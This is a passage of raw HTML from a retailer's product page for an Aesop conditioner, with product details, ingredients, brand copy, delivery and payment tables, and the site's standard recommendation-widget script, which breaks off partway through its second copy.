            <input type="hidden" id="shareUrl" value="https://www.libertylondon.com/us/conditioner-with-pump-500ml-R440099006.html"/>
        </li>
    </ul>
</div>
<div class="copy-link-message product d-none">
    <div class="alert-success text-center p-3">
        The link to Conditioner with Pump 500ml has been copied
    </div>
</div>
                        </div>
                        <div class="pdp-accordion">
                            
                                <div class="accordion-wrapper akzidenz-grotesk-pro-regular text-left" data-active="false">
                                    <div class="accordion m-0">
                                        <div class="accordion-text akzidenz-grotesk-pro-extended">Details
                                        </div>
                                        <div class="arrow-down js-set-item-details-link"></div>
                                        <div class="arrow-left js-set-item-details-link"></div>
                                    </div>

                                    <div class="product-additional-content set-item-details-content js-set-item-details-content p-0">
                                        <div class="tab-content accordion-tab-content pt-5 m-0 border-0 col-12">
                                            <div class="tab-content-inner accordion-tab-content-inner akzidenz-grotesk-pro-light">
                                                <ul class="bullets">
<li>500ml</li>
<li>Mild conditioner</li>
<li>Suitable for most hair types and frequent hair-washers</li>
<li>Leaves hair softened and hydrated</li>
<li>Enriched with Bergamot Rind, Frankincense, Cedar Atlas and Panthenol</li>
<li>Lightweight, cream formula</li>
<li>Citrus, herbaceous aroma</li>
<li>Pump dispenser</li>
</u>
	
	
<h5><span>HOW TO USE</span></h5>
<p>Expel excess water from hair after shampooing. Dispense product into hands and apply to mid-lengths and ends of hair. Use a wide-toothed comb to ensure even distribution. Leave for 2 to 3 minutes before rinsing thoroughly.</p>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                            

                            
                                <div class="accordion-wrapper akzidenz-grotesk-pro-regular text-left" data-active="false">
                                    <div class="accordion m-0">
                                        <div class="accordion-text akzidenz-grotesk-pro-extended">Editor's Notes
                                        </div>
                                        <div class="arrow-down js-set-item-details-link"></div>
                                        <div class="arrow-left js-set-item-details-link"></div>
                                    </div>

                                    <div class="product-additional-content set-item-details-content js-set-item-details-content p-0">
                                        <div class="tab-content accordion-tab-content pt-5 m-0 border-0 col-12">
                                            <div class="tab-content-inner accordion-tab-content-inner akzidenz-grotesk-pro-light">
                                                <p>This Aesop <em>Conditioner</em> is a mild formulation enriched with an invigorating aroma, blended with cleansing oils and hydrating, softening ingredients to purify and nurture and de-tangle your hair.</p>

<p>From the Australian apothecary rendered iconic for its dreamy herbaceous aromas and prototypical beauty packaging, this smoothing conditioner is ideal for fine, fragile and colour treated. A lightweight cream enriched with bergamot rind, frankincense, and cedar atlas, lending a citrus, earthy fragrance. Use this nourishing formula every other time you wash your tresses to leave it smooth and delicately scented.</p>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                            

                            
                                <div class="accordion-wrapper akzidenz-grotesk-pro-regular text-left" data-active="false">
                                    <div class="accordion m-0">
                                        <div class="accordion-text akzidenz-grotesk-pro-extended">Ingredients
                                        </div>
                                        <div class="arrow-down js-set-item-details-link"></div>
                                        <div class="arrow-left js-set-item-details-link"></div>
                                    </div>

                                    <div class="product-additional-content set-item-details-content js-set-item-details-content p-0">
                                        <div class="tab-content accordion-tab-content pt-5 m-0 border-0 col-12">
                                            <div class="tab-content-inner accordion-tab-content-inner akzidenz-grotesk-pro-light">
                                                <p>Water (Aqua), Brassica Alcohol, Squalane, Glycerin, Behentrimonium Methosulfate, Cetearyl Alcohol, Stearyl Alcohol, 1,2-Hexanediol, Quaternium-87, Hydroxyethylcellulose, Boswellia Carterii Oil, Ethylhexylglycerin, Citrus Aurantium Bergamia (Bergamot) Fruit Oil, Cedrus Atlantica (Cedarwood) Bark Oil, Panthenol, Sodium PCA, Sodium Lactate, Sodium Dehydroacetate, Sodium Gluconate, Tocopherol, Citric Acid, Arginine, Jojoba Esters, Hydrolyzed Vegetable Protein, Aspartic Acid, Helianthus Annuus (Sunflower) Seed Wax, PCA, Glycine Soja (Soybean) Oil, Sodium Acetate, Glycine, Alanine, Serine, Valine, Polyglycerin-3, Cellulose, Isoleucine, Proline, Threonine, Phenoxyethanol, Histidine, Phenylalanine, Potassium Sorbate, Disodium EDTA, Limonene, Linalool</p>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                            

                            

                            
                                <div class="accordion-wrapper akzidenz-grotesk-pro-regular text-left" data-active="false">
                                    <div class="accordion m-0">
                                        <div class="accordion-text akzidenz-grotesk-pro-extended">About Aesop
                                        </div>
                                        <div class="arrow-down js-set-item-details-link"></div>
                                        <div class="arrow-left js-set-item-details-link"></div>
                                    </div>

                                    <div class="product-additional-content set-item-details-content js-set-item-details-content p-0">
                                        <div class="tab-content accordion-tab-content pt-5 m-0 border-0 col-12">
                                            <div class="tab-content-inner accordion-tab-content-inner akzidenz-grotesk-pro-light">
                                                Born from humble beginnings in the wilds of 1987 Melbourne, Aesop has grown into one of the world’s most sought-after skincare brands, now appearing in bathroom cabinets across the globe. The collection of Aesop products has botanical blends for skin, hair and body are crafted for sensory pleasure as well as exceptional quality, geared towards a healthy body and a sustainable lifestyle. The Aesop laboratory is home to a troupe of plant-based skincare products, having gained cult status through its intelligent approach to skincare along with a genius blueprint for modern, purist design.
                                            </div>
                                        </div>
                                    </div>
                                </div>
                            

                            <div class="accordion-wrapper akzidenz-grotesk-pro-regular text-left" data-active="false">
                                <div class="accordion m-0">
                                    <div class="accordion-text akzidenz-grotesk-pro-extended">Delivery &amp; Returns
                                    </div>
                                    <div class="arrow-down js-set-item-details-link"></div>
                                    <div class="arrow-left js-set-item-details-link"></div>
                                </div>

                                <div class="product-additional-content set-item-details-content js-set-item-details-content p-0">
                                    <div class="tab-content accordion-tab-content pt-5 m-0 border-0 col-12">
                                        <div class="tab-content-inner accordion-tab-content-inner akzidenz-grotesk-pro-light">
                                            <div class="delivery-wrapper">
                                                
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="af2032ae3e35947f65f9d8d3c8" -->
		<style>
    .deliveryinfo-table h4,
    .deliveryinfo-table ul li,
    .deliveryinfo-table p {
      font-size: 1.2rem;
      line-height: 1.3;
    }
  
    .deliveryinfo-table ul li .del-cost {
      font-size: 1.1rem;
    }
  
    .anchor-links {
      width: 100%;
    }
  
    .anchor-links a {
      font-size: 0.9rem;
    }
  </style>
  
  <div class="deliveryinfo-table flex-column">
    <!-- UK -->
    <div id="uk-delivery" class="row pb-2">
      <!-- Anchor links -->
      <div class="col-12">
        <div class="anchor-links d-flex justify-content-between align-items-center mb-5">
          <a href="#uk-delivery" class="akzidenz-grotesk-pro-medium-extended">UNITED KINGDOM</a>
          <a href="#international-delivery" class="akzidenz-grotesk-pro-extended">INTERNATIONAL</a>
          <a href="#returns" class="akzidenz-grotesk-pro-extended">RETURNS</a>
        </div>
      </div>
      <div class="col-12 pb-5">
        <!-- <div><strong>*<a href="https://www.libertylondon.com/us/liberty-beauty-advent-calendar-2025-000839831.html" class="inverse-link">Liberty Beauty Advent Calendar</a> and <a href="https://www.libertylondon.com/us/liberty-mens-advent-calendar-2025-000839932.html" class="inverse-link">Men's Advent Calendar</a> will be delivered within 7 working days, and are not eligible for Click & Collect.</strong></div> -->

      
         
  
      </div>
      <!-- Left col -->
      <div class="col-6 flex-column">
        <h4 class="akzidenz-grotesk-pro-extended">UK DELIVERY</h4>
  
        <!-- Standard Delivery -->
        <ul class="list-unstyled my-4">
          <li><span style="font-weight: 600">Standard Delivery:</span></li>
          <li class="pb-2"><span class="akzidenz-grotesk-pro-regular del-cost"><i>&pound;5.95 or FREE OVER &pound;100</i></span></li>
          <li class="pb-2"><span>
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="3a3c6848a94e0bdd25bc6f91e5" -->
		Within 3-5 working days
	</div> <!-- End content-asset -->

</span></li>
          <li><span>Furnishing Fabrics and Wallpaper within 7 working days</span></li>
        </ul>
  
        <!-- Next Day Delivery -->
        <ul class="list-unstyled my-4">
          <li><span style="font-weight: 600">Next Day Delivery:</span></li>
          <li><span class="akzidenz-grotesk-pro-regular del-cost"><i>&pound;9.95</i></span></li>
          <li><span>
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="85e5982b861b8ae789165dc52b" -->
		Order by 2pm Monday to Thursday, delivered the next working day
	</div> <!-- End content-asset -->

</span></li>
          <li class="pt-2"><span>Not available for furnishing fabrics and wallpaper orders </span></li>
        </ul>

        <!-- Saturday Delivery -->
        <ul class="list-unstyled my-4">
          <li><span style="font-weight: 600">Saturday Delivery:</span></li>
          <li><span class="akzidenz-grotesk-pro-regular del-cost"><i>&pound;10</i></span></li>
          <li><span>
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="f5980a392bef6e3657b9a5e9f3" -->
		Order by 2pm Friday
	</div> <!-- End content-asset -->

</span></li>
          <li><span></span>Delivered between 9am and 6pm the following Saturday</span></li> 
          <li class="pt-2"><span>Not available for furnishing fabrics and wallpaper orders </span></li>
        </ul>
      </div>
  
      <!-- Right col -->
      <div class="col-6 flex-column">
        <h4 class="akzidenz-grotesk-pro-extended">Collect at the Liberty Store:</h4>
  
        <!-- Standard Click and Collect -->
        <ul class="list-unstyled my-4">
          <li><span style="font-weight: 600">Standard Click & Collect:</span></li>
          <li><span class="akzidenz-grotesk-pro-regular del-cost"><i>FREE</i></span></li>
          <li class="pb-2"><span>
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="2e6f1ea4830d3337a278448ff2" -->
		Standard Click & Collect within 3 working days (order by 4pm)
	</div> <!-- End content-asset -->

</span></li>
          <li><span>Not available for furnishing fabrics and wallpaper orders</span></li>
        </ul>
        <!-- Next Day Click and Collect -->
        <ul class="list-unstyled my-4">
          <li><span style="font-weight: 600">Next Day Click &amp; Collect</span></li>
          <li><span class="akzidenz-grotesk-pro-regular del-cost"><i>&pound;4.95</i></span></li>
          <li class="pb-2"><span>Order by 2pm Monday to Thursday, available to collect the next working day</span></li>
          <li><span>Not available for furnishing fabrics and wallpaper orders</span></li>
        </ul>
      </div>
    </div>

  
    <!--  -->
    <div class="border-bottom pb-4">
      Read the full <a href="https://www.libertylondon.com/us/information/terms-and-conditions.html" class="inverse-link" title="Terms and Conditions">terms and conditions</a> and
      <a href="https://www.libertylondon.com/us/information/delivery-and-returns.html" class="inverse-link" title="Delivery and Returns">delivery and returns details</a>
    </div>
  
    <!-- International -->
    <div id="international-delivery" class="row pb-5">
      <!-- Anchor links -->
      <div class="col-12">
        <div class="anchor-links d-flex justify-content-between align-items-center my-5">
          <a href="#uk-delivery" class="akzidenz-grotesk-pro-extended">UNITED KINGDOM</a>
          <a href="#international-delivery" class="akzidenz-grotesk-pro-medium-extended">INTERNATIONAL</a>
          <a href="#returns" class="akzidenz-grotesk-pro-extended">RETURNS</a>
        </div>
      </div>
       <div class="col-12 pb-5">
        <p>We deliver to a number of international countries, our full list of countries is available during checkout. You can change your country during the shipping details step of checkout</p>
      </div>
      <!-- Left col -->
      <div class="col-6 flex-column">
        <!-- USA Delivery -->
        <h4 class="akzidenz-grotesk-pro-extended">USA EXPRESS</h4>
  
        <ul class="list-unstyled pb-4">
            <li><span class="akzidenz-grotesk-pro-regular del-cost"><i>&dollar;20 OR FREE DELIVERY OVER &dollar;200</i></span></li>
          <li><span>4 to 5 working days (order by 4pm)*</span></li>
        </ul>
  
        <!-- EU Delivery -->
        <h4 class="akzidenz-grotesk-pro-extended">EUROPEAN SHIPPING</h4>
  
        <!-- Standard Delivery -->
        <ul class="list-unstyled">
          <li><span style="font-weight: 600">Standard Delivery:</span></li>
          <li><span class="akzidenz-grotesk-pro-regular del-cost"><i>FROM &euro;8 OR FREE DELIVERY OVER &euro;175</i></span></li>
          <li><span>6 to 7 working days (order by 4pm)*</span></li>
        </ul>
  
        <!-- Express Delivery -->
        <ul class="list-unstyled my-4 pb-4">
          <li><span style="font-weight: 600">Express Delivery:</span></li>
          <li><span class="akzidenz-grotesk-pro-regular del-cost"><i>FROM &euro;25</i></span></li>
          <li><span>Up to 4 to 5 working days (order by 4pm)*</span></li>
        </ul>
  
        <!-- AU Delivery -->
        <h4 class="akzidenz-grotesk-pro-extended">AUSTRALIA EXPRESS</h4>
  
        <ul class="list-unstyled pb-4">
            <li><span class="akzidenz-grotesk-pro-regular del-cost"><i>AU&dollar;45 OR FREE DELIVERY OVER AU&dollar;200</i></span></li>
          <li><span>Up to 5 working days (order by 4pm)*</span></li>
        </ul>
  
        <!-- Arabian Delivery -->
        <h4 class="akzidenz-grotesk-pro-extended">ARABIAN GULF STATES EXPRESS</h4>
  
        <ul class="list-unstyled pb-4">
            <li><span class="akzidenz-grotesk-pro-regular del-cost"><i>&pound;10 OR FREE DELIVERY OVER &pound;150*</i></span></li>
          <li><span>Up to 12 working days (order by 4pm)*</span></li>
          <li><span>Saudia Arabia, Oman, Qatar, Kuwait, Bahrain</span></li>
          <li class="pt-2"><span>*Actual amount at checkout on local currency</span></li>
        </ul>
  
        <!-- HK Delivery -->
        <h4 class="akzidenz-grotesk-pro-extended">HONG KONG EXPRESS</h4>
  
        <ul class="list-unstyled">
            <li><span class="akzidenz-grotesk-pro-regular del-cost"><i>HK&dollar;105 OR FREE DELIVERY OVER HK&dollar;1550*</i></span></li>
          <li><span>4 to 7 working days (order by 4pm)*</span></li>
          <li class="pt-2"><span>*Orders may experience potential delays</span></li>
        </ul>
      </div>
  
      <!-- Right col -->
      <div class="col-6 flex-column">
        <!-- Canada Delivery -->
        <h4 class="akzidenz-grotesk-pro-extended">CANADA EXPRESS</h4>
  
        <ul class="list-unstyled pb-4">
            <li><span class="akzidenz-grotesk-pro-regular del-cost"><i>&dollar;25CAD OR FREE DELIVERY OVER &dollar;260CAD</i></span></li>
          <li><span>4 to 5 working days (order by 4pm)*</span></li>
          
        </ul>
  
        <!-- Channel Islands Delivery -->
        <h4 class="akzidenz-grotesk-pro-extended">CHANNEL ISLANDS &amp; ISLAND OF MAN EXPRESS</h4>
  
        <!-- Standard Delivery -->
        <ul class="list-unstyled pb-4">
            <li class="pt-2"><span class="akzidenz-grotesk-pro-regular del-cost"><i>&pound;15 OR FREE DELIVERY OVER &pound;150</i></span></li>
          <li><span style="font-weight: 600">Channel Islands:</span></li>
          <li><span>Up to 3 working days*</span></li>
          <li class="pt-2"><span style="font-weight: 600">Isle of Man:</span></li>
          <li><span>Up to 11 working days*</span></li>
        </ul>
  
        <!-- UAE Delivery -->
        <h4 class="akzidenz-grotesk-pro-extended">UAE EXPRESS</h4>
  
        <ul class="list-unstyled pb-4">
            <li><span class="akzidenz-grotesk-pro-regular del-cost"><i>AED 50 OR FREE DELIVERY OVER AED 725</i></span></li>
          <li><span>4 to 8 working days (order by 4pm)*</span></li>
        </ul>
  
        <!-- China Delivery -->
        <h4 class="akzidenz-grotesk-pro-extended">CHINA EXPRESS</h4>
  
        <ul class="list-unstyled pb-4">
            <li><span class="akzidenz-grotesk-pro-regular del-cost"><i>CNY 95 OR FREE DELIVERY OVER CNY 1400</i></span></li>
          <li><span>4 to 8 working days (order by 4pm)*</span></li>
        </ul>
  
        <!-- Rest of World Delivery -->
        <h4 class="akzidenz-grotesk-pro-extended">REST OF THE WORLD EXPRESS</h4>
  
        <ul class="list-unstyled pb-4">
          <li><span class="akzidenz-grotesk-pro-regular del-cost"><i>&pound;20 OR FREE DELIVERY OVER &pound;150*</i></span></li>
            <li><span>Up to 10 working days (order by 4pm)*</span></li>
          <li class="pt-2"><span>*Actual amount at checkout on local currency</span></li>
        </ul>
      </div>
    </div>
  
    <div class="border-bottom pb-4">Country specific delivery times will be displayed during checkout. 
      <!-- Our prices include <a href="https://www.libertylondon.com/us/information/delivery-and-returns.html" class="inverse-link">tax and duties</a> -->
    </div>
  
    <div id="returns" class="row">
      <div class="col-12">
        <!-- Anchor links -->
        <div class="anchor-links d-flex justify-content-between align-items-center my-5">
          <a href="#uk-delivery" class="akzidenz-grotesk-pro-extended">UNITED KINGDOM</a>
          <a href="#international-delivery" class="akzidenz-grotesk-pro-extended">INTERNATIONAL</a>
          <a href="#returns" class="akzidenz-grotesk-pro-medium-extended">RETURNS</a>
        </div>
  
        <p>If you change your mind about your order, you can send it back to us using our free returns service. You have up to 30 days from the date of delivery to return your order, subject to our Online Returns Policy.</p>
        <p>For more information on online returns, please see our <a href="https://www.libertylondon.com/us/information/delivery-and-returns.html" class="inverse-link" title="Online Returns Policy">Online Returns Policy</a></p>
      </div>
    </div>
  </div>
	</div> <!-- End content-asset -->



                                            </div>
                                        </div>
                                    </div>
                                </div>
                            </div>

                            <div class="accordion-wrapper akzidenz-grotesk-pro-regular text-left" data-active="false">
                                <div class="accordion m-0">
                                    <div class="accordion-text akzidenz-grotesk-pro-extended">Payment
                                    </div>
                                    <div class="arrow-down js-set-item-details-link"></div>
                                    <div class="arrow-left js-set-item-details-link"></div>
                                </div>

                                <div class="product-additional-content set-item-details-content js-set-item-details-content p-0">
                                    <div class="tab-content accordion-tab-content pt-5 m-0 border-0 col-12">
                                        <div class="tab-content-inner accordion-tab-content-inner akzidenz-grotesk-pro-light">
                                            <div class="delivery-wrapper">
                                                
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="5468e39b12daa0456d67a19742" -->
		<style>
  .paymentinfo-table h4,
  .paymentinfo-table ul li,
  .paymentinfo-table p {
    font-size: 1.2rem;
    line-height: 1.3;
  }
</style>

<div class="paymentinfo-table row flex-column">
  <div class="col-12">
    <h4>We widely accept the following payment options:</h4>
  </div>
  <div class="col-12 my-2">
    <ul class="list-unstyled">
      <li><span style="font-weight: 600">Visa</span></li>
      <li><span style="font-weight: 600">Mastercard</span></li>
      <li><span style="font-weight: 600">American Express</span></li>
      <li><span style="font-weight: 600">Diners</span></li>
      <li><span style="font-weight: 600">Klarna</span></li>
      <li><span style="font-weight: 600">PayPal</span></li>
      <li><span style="font-weight: 600">Apple Pay</span></li>
    </ul>
  </div>
  <div class="col-12 mt-4">
    <h4 class="akzidenz-grotesk-pro-extended">ADDITIONAL PAYMENT OPTIONS INCLUDE:</h4>
    <ul class="list-unstyled">
      <li><span style="font-weight: 600">United States:</span> Amazon Pay, Discover, JCB, Klarna and Paypal Express</li>
      <li><span style="font-weight: 600">France:</span> Klarna and Paypal Express</li>
      <li><span style="font-weight: 600">Germany:</span> Giro Pay, Klarna, Paypal Express and Sofortuberweisung</li>
      <li><span style="font-weight: 600">United Arab Emirates:</span> Cash on Delivery and JCB</li>
      <li><span style="font-weight: 600">Australia:</span> Amazon Pay and Klarna</li>
      <li><span style="font-weight: 600">South Korea:</span> JCB and UnionPay</li>
      <li><span style="font-weight: 600">Hong Kong:</span> Alipay, Cash on Delivery, JCB and UnionPay and WeChat</li>
      <li><span style="font-weight: 600">Japan:</span> Konbini, JCB and UnionPay</li>
    </ul>
  </div>
</div>
	</div> <!-- End content-asset -->



                                            </div>
                                        </div>
                                    </div>
                                </div>
                            </div>
                        </div>

                        
                        <div class="barcode_wrapper">
                            
    <div class="product-barcode akzidenz-grotesk-pro-light">
        <span>Barcode:</span>
        <span class="barcode-value">3614274581331</span>
    </div>

                        </div>
                    </div>
                </div>
            </div>

            
            

            
            

            
            

            
                
                <div class="product-recommendations">
                    

	
<!-- =============== This snippet of JavaScript handles fetching the dynamic recommendations from the remote recommendations server
and then makes a call to render the configured template with the returned recommended products: ================= -->

<script>
(function(){
// window.CQuotient is provided on the page by the Analytics code:
var cq = window.CQuotient;
var dc = window.DataCloud;
var isCQ = false;
var isDC = false;
if (cq && ('function' == typeof cq.getCQUserId)
&& ('function' == typeof cq.getCQCookieId)
&& ('function' == typeof cq.getCQHashedEmail)
&& ('function' == typeof cq.getCQHashedLogin)) {
isCQ = true;
}
if (dc && ('function' == typeof dc.getDCUserId)) {
isDC = true;
}
if (isCQ || isDC) {
var recommender = '[[&quot;product-to-product_PDP_recommender&quot;]]';
var slotRecommendationType = decodeHtml('RECOMMENDATION');
// removing any leading/trailing square brackets and escaped quotes:
recommender = recommender.replace(/\[|\]|&quot;/g, '');
var separator = '|||';
var slotConfigurationUUID = 'ad9d89a4aa01885e1a1ec4c8d8';
var contextAUID = decodeHtml('000747754');
var contextSecondaryAUID = decodeHtml('R440099006');
var contextAltAUID = decodeHtml('');
var contextType = decodeHtml('');
var anchorsArray = [];
var contextAUIDs = contextAUID.split(separator);
var contextSecondaryAUIDs = contextSecondaryAUID.split(separator);
var contextAltAUIDs = contextAltAUID.split(separator);
var contextTypes = contextType.split(separator);
var slotName = decodeHtml('pdp-slot1-PI');
var slotConfigId = decodeHtml('Product_to_product_personal');
var slotConfigTemplate = decodeHtml('slots/recommendation/horizontalProductSwiper.isml');
if (contextAUIDs.length == contextSecondaryAUIDs.length) {
for (i = 0; i < contextAUIDs.length; i++) {
anchorsArray.push({
id: contextAUIDs[i],
sku: contextSecondaryAUIDs[i],
type: contextTypes[i],
alt_id: contextAltAUIDs[i]
});
}
} else {
anchorsArray = [{id: contextAUID, sku: contextSecondaryAUID, type: contextType, alt_id: contextAltAUID}];
}
var urlToCall = '/on/demandware.store/Sites-liberty-Site/en_US/CQRecomm-Start';
var params = null;
if (isCQ) {
params = {
userId: cq.getCQUserId(),
cookieId: cq.getCQCookieId(),
emailId: cq.getCQHashedEmail(),
loginId: cq.getCQHashedLogin(),
anchors: anchorsArray,
slotId: slotName,
slotConfigId: slotConfigId,
slotConfigTemplate: slotConfigTemplate,
ccver: '1.03'
};
}
// console.log("Recommendation Type - " + slotRecommendationType + ", Recommender Selected - " + recommender);
if (isDC && slotRecommendationType == 'DATA_CLOUD_RECOMMENDATION') {
// Set DC variables for API call
dcIndividualId = dc.getDCUserId();
dcUrl = dc.getDCPersonalizationPath();
if (dcIndividualId && dcUrl && dcIndividualId != '' && dcUrl != '') {
// console.log("Fetching CDP Recommendations");
var productRecs = {};
productRecs[recommender] = getCDPRecs(dcUrl, dcIndividualId, recommender);
cb(productRecs);
}
} else if (isCQ && slotRecommendationType != 'DATA_CLOUD_RECOMMENDATION') {
if (cq.getRecs) {
cq.getRecs(cq.clientId, recommender, params, cb);
} else {
cq.widgets = cq.widgets || [];
cq.widgets.push({
recommenderName: recommender,
parameters: params,
callback: cb
});
}
}
};
function decodeHtml(html) {
var txt = document.createElement("textarea");
txt.innerHTML = html;
return txt.value;
}
function cb(parsed) {
var arr = parsed[recommender].recs;
if (arr && 0 < arr.length) {
var filteredProductIds = '';
for (i = 0; i < arr.length; i++) {
filteredProductIds = filteredProductIds + 'pid' + i + '=' + encodeURIComponent(arr[i].id) + '&';
}
filteredProductIds = filteredProductIds.substring(0, filteredProductIds.length - 1);//to remove the trailing '&'
var formData = 'auid=' + encodeURIComponent(contextAUID)
+ '&scid=' + slotConfigurationUUID
+ '&' + filteredProductIds;
var request = new XMLHttpRequest();
request.open('POST', urlToCall, true);
request.setRequestHeader('Content-type', 'application/x-www-form-urlencoded');
request.onreadystatechange = function() {
if (this.readyState === 4) {
// Got the product data from DW, showing the products now by changing the inner HTML of the DIV:
var divId = 'cq_recomm_slot-' + slotConfigurationUUID;
document.getElementById(divId).innerHTML = this.responseText;
//find and evaluate scripts in response:
var scripts = document.getElementById(divId).getElementsByTagName('script');
if (null != scripts) {
for (var i=0;i<scripts.length;i++) {//not combining script snippets on purpose
var srcScript = document.createElement('script');
srcScript.text = scripts[i].innerHTML;
srcScript.asynch = scripts[i].asynch;
srcScript.defer = scripts[i].defer;
srcScript.type = scripts[i].type;
srcScript.charset = scripts[i].charset;
document.head.appendChild( srcScript );
document.head.removeChild( srcScript );
}
}
}
};
request.send(formData);
request = null;
}
};
})();
</script>
<!-- The DIV tag id below is unique on purpose in case there are multiple recommendation slots on the same .isml page: -->
<div id="cq_recomm_slot-ad9d89a4aa01885e1a1ec4c8d8"></div>
<!-- ====================== snippet ends here ======================== -->
 
	
                </div>
            

            
            
                <div class="product-additional-content row">
                    <div class="inspire-me-title col-12 col-lg-3 p-0">
                        <h3 class="akzidenz-grotesk-pro-extended mr-3 mb-4">Inspire Me</h3>
                    </div>

                    <div class="inspire-me-wrapper col-12 col-lg-9 p-0">
                        


    
    <div class="content-asset-abstract"><!-- dwMarker="content" dwContentID="62ee85622b21910d2907742c8b" -->
        
    <div class="abstract-tags mb-3">
                <a href="https://www.libertylondon.com/us/features/beauty/" class="mb-0 content-tags" title="View all Beauty Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Beauty</span></a>
                <a href="https://www.libertylondon.com/us/features/beauty/skin/" class="mb-0 content-tags" title="View all Skin Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Skin</span></a>
    </div>
    <a href="https://www.libertylondon.com/us/features/beauty/aesop-bestsellers.html" title="View Article" class="article-link">
        <div class="abstract-image mb-3">
            <picture class="portrait-image">
                <source data-srcset="https://i8.amplience.net/i/liberty/200530-aesop-bestsellers-header?fmt=auto&qlt=65&metadata=true$poieg$&w=462&h=660&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x,
                https://i8.amplience.net/i/liberty/200530-aesop-bestsellers-header?fmt=auto&qlt=45&metadata=true$poieg$&w=924&h=1320&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">
                <img src="https://Liberty.a.bigcontent.io/v1/static/liberty-content-portrait-placeholder" data-src="https://i8.amplience.net/i/liberty/200530-aesop-bestsellers-header?fmt=auto&qlt=75" alt="Selection of Aesop luxury skincare products" class="featured-abstract-image-portrait lazy">
            </picture>
        </div>
        <div class="abstract-text mb-3">
            <h4 class="heading lasenby-sans-regular mb-3">Aesop Bestsellers</h4>
            <h5 class="sub-heading portrait-regular m-0">Aesop has been at the forefront of botanical beauty (and the shelves of stylish bathrooms) for nearly 30 years. We’re celebrating some of our top Aesop products, from the luxurious to the downright quirky. . .</h5>

                        <span class="portrait-medium-italic d-none mt-3 author">By: Team Liberty</span>
            
            <p class="akzidenz-grotesk-pro-extended inspire-me-cta-text d-none"><span>Read more</span></p>
        </div>
    </a>
    <div class="author-container">
                <a href="https://www.libertylondon.com/us/team-liberty/" class="mb-0 author"><span class="portrait-medium-italic">By: Team Liberty</span></a>
    </div>

    </div>
    <!-- End content-asset -->


                    </div>
                </div>
            

            
                
                <div class="product-recommendations">
                    

	
<!-- =============== This snippet of JavaScript handles fetching the dynamic recommendations from the remote recommendations server
and then makes a call to render the configured template with the returned recommended products: ================= -->

<script>
(function(){
// window.CQuotient is provided on the page by the Analytics code:
var cq = window.CQuotient;
var dc = window.DataCloud;
var isCQ = false;
var isDC = false;
if (cq && ('function' == typeof cq.getCQUserId)
&& ('function' == typeof cq.getCQCookieId)
&& ('function' == typeof cq.getCQHashedEmail)
&& ('function' == typeof cq.getCQHashedLogin)) {
isCQ = true;
}
if (dc && ('function' == typeof dc.getDCUserId)) {
isDC = true;
}
if (isCQ || isDC) {
var recommender = '[[&quot;recently-viewed&quot;]]';
var slotRecommendationType = decodeHtml('RECOMMENDATION');
// removing any leading/trailing square brackets and escaped quotes:
recommender = recommender.replace(/\[|\]|&quot;/g, '');
var separator = '|||';
var slotConfigurationUUID = 'e355deb3902f101920b970c37b';
var contextAUID = decodeHtml('');
var contextSecondaryAUID = decodeHtml('');
var contextAltAUID = decodeHtml('');
var contextType = decodeHtml('');
var anchorsArray = [];
var contextAUIDs = contextAUID.split(separator);
var contextSecondaryAUIDs = contextSecondaryAUID.split(separator);
var contextAltAUIDs = contextAltAUID.split(separator);
var contextTypes = contextType.split(separator);
var slotName = decodeHtml('pdp-slot2-PI');
var slotConfigId = decodeHtml('PDP_slot2');
var slotConfigTemplate = decodeHtml('slots/recommendation/horizontalProductSwiper.isml');
if (contextAUIDs.length == contextSecondaryAUIDs.length) {
for (i = 0; i < contextAUIDs.length; i++) {
anchorsArray.push({
id: contextAUIDs[i],
sku: contextSecondaryAUIDs[i],
type: contextTypes[i],
alt_id: contextAltAUIDs[i]
});
}
} else {
anchorsArray = [{id: contextAUID, sku: contextSecondaryAUID, type: contextType, alt_id: contextAltAUID}];
}
var urlToCall = '/on/demandware.store/Sites-liberty-Site/en_US/CQRecomm-Start';
var params = null;
if (isCQ) {
params = {
userId: cq.getCQUserId(),
cookieId: cq.getCQCookieId(),
emailId: cq.getCQHashedEmail(),
loginId: cq.getCQHashedLogin(),
anchors: anchorsArray,
slotId: slotName,
slotConfigId: slotConfigId,
slotConfigTemplate: slotConfigTemplate,
ccver: '1.03'
};
}
// console.log("Recommendation Type - " + slotRecommendationType + ", Recommender Selected - " + recommender);
if (isDC && slotRecommendationType == 'DATA_CLOUD_RECOMMENDATION') {
// Set DC variables for API call
dcIndividualId = dc.getDCUserId();
dcUrl = dc.getDCPersonalizationPath();
if (dcIndividualId && dcUrl && dcIndividualId != '' && dcUrl != '') {
// console.log("Fetching CDP Recommendations");
var productRecs = {};
productRecs[recommender] = getCDPRecs(dcUrl, dcIndividualId, recommender);
cb(productRecs);
}
} else if (isCQ && slotRecommendationType != 'DATA_CLOUD_RECOMMENDATION') {
if (cq.getRecs) {
cq.getRecs(cq.clientId, recommender, params, cb);
} else {
cq.widgets = cq.widgets || [];
cq.widgets.push({
recommenderName: recommender,
parameters: params,
callback: cb
});
}
}
};
function decodeHtml(html) {
var txt = document.createElement("textarea");
txt.innerHTML = html;
return txt.value;
}
function cb(parsed) {
var arr = parsed[recommender].recs;
if (arr && 0 < arr.length) {
var filteredProductIds = '';
for (i = 0; i < arr.length; i++) {
filteredProductIds = filteredProductIds + 'pid' + i + '=' + encodeURIComponent(arr[i].id) + '&';
}
filteredProductIds = filteredProductIds.substring(0, filteredProductIds.length - 1);//to remove the trailing '&'
var formData = 'auid=' + encodeURIComponent(contextAUID)
+ '&scid=' + slotConfigurationUUID
+ '&' + filteredProductIds;
var request = new XMLHttpRequest();
request.open('POST', urlToCall, true);
